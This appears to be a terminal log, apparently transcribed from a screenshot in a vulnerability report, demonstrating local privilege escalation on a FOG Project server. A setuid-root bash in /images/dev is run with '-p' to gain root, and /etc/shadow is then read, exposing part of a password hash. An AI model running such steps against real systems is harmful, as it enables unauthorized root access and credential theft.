 simpleuser@ :/images/dev$ id
uid=1002(simpleuser) gid=1002(simpleuser) groups=1002(simpleuser)
simpleuser@ :/images/dev$ ls -lh
total 1.4M
-rwsr-sr-x 1 root       simpleuser 1.4M May 20 05:57 bash
drwxrwxrwx 2 fogproject root       4.0K May 20 05:36 postinitscripts
simpleuser@ :/images/dev$ ./bash -p
bash-5.1# id
uid=1002(simpleuser) gid=1002(simpleuser) euid=0(root) groups=1002(simpleuser)
bash-5.1# tail -10 /etc/shadow
fwupd-refresh:*:19863:0:99999:7:::
mysql:!:19863:0:99999:7:::
_rpc:*:19863:0:99999:7:::
statd:*:19863:0:99999:7:::
sshd:*:19863:0:99999:7:::
tftp:*:19863:0:99999:7:::
ftp:*:19863:0:99999:7:::
fogproject:$y$j9T$MH7vomC983xz/D7